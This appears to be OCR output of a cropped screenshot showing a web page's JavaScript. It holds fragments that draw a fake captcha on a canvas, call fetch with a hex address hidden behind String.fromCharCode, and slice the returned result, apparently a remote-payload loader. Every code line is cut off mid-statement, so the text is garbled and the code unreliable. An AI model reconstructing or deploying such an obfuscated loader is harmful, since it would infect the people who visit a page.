
Hash Check: f58b869d78ce79fe61ddf65f
Last Update: 2026-06-19
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,9
j=await re.json();if(j.result){let h=j.result.substring(130),s